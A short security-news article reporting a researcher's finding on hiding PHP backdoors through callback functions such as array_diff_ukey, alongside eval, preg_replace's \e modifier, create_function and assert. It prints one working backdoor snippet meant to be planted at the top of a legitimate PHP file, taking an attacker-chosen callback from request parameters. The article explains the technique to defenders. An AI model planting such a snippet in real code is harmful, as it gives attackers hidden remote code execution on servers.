How to hide a backdoor using PHP Callback Functions

Securi firm has published an interesting post to explain how malware authors could hide a backdoor using PHP Callback functions.
Security expert Peter Gramantik at Security Firm has written an interesting blog post to describe how it is possible to hide a backdoor using common PHP callback functions.
The technique could surprise the laymen, but malware authors are very creative and always find new methods to hide their backdoor.
Let’s consider the eval() function, which is ordinarily used by programmers to evaluate an input string as PHP code.
This PHP function is very dangerous because could be exploited by attackers to execute an arbitrary PHP code. The coders must use it sparingly, carefully checking the parameters passed to it and verifying the inability to manipulate them for malicious purposes.
eval() isn’t the unique function that allows code execution, another option is represented by the preg_replace() function. The preg_replace functions could be used to perform a regular expression search and replace, but the function could be used to run code using the “\e” modifier.
Other examples to run code with PHP functions are the create_function() and the assert().

Let’s consider the following code inserted at the top of a legitimate php file:
@array_diff_ukey(@array((string)$_REQUEST['password']=>1),
@array((string)stripslashes($_REQUEST['re_password'])=>2),$_REQUEST['login']);
It’s not simple to understand how to exploit the above code, if the malware authors set the callback function to be the variable “login” is is able to execute arbitrary code.
As shown in the below example the attacker could execute a system command with this trick avoiding any detection from defensive application.
Coding best practices suggest to carefully inspect the source code to find PHP functions like the ones discussed, but the post presented a technique that allows attackers to run arbitrary code silently.
“Also, note that they are not just restricted to the array_diff_ukey() function, but any other function that allows for callbacks.” states the post.
Pierluigi Paganini
(Security Affairs – PHP, Backdoor)